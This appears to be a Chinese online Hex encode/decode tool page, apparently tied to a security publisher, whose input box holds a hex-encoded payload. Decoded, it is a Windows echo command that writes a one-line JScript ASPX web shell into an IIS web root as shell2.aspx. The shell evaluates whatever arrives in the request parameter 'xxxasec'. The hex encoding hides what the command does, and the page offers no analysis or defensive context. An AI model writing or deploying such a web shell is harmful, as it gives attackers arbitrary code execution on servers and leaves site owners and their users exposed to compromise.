 常用工具
IP查询
GUID生成
文本去重工具
生成随机密码
字数统计
JSON格式化
代码对比工具
在线翻译
编码/解码
Hex编码/解码
Keccak加密
Hex编码/解码
在下面的文本框内输入需要处理的内容
带 % 符号
6563686F205E3C25402050616765204C616E67756167653D224A73637269707422255E3E
5E3C25256576616C28526571756573742E4974656D5B2278787861736563225D2C22756
E7361666522293B255E3E203E20433A5C696E65747075625C777777726F6F745CD6D0CE
C4B2E2CAD45C7368656C6C322E61737078
UTF-8 GB2312 编 码 解 码
潇湘信安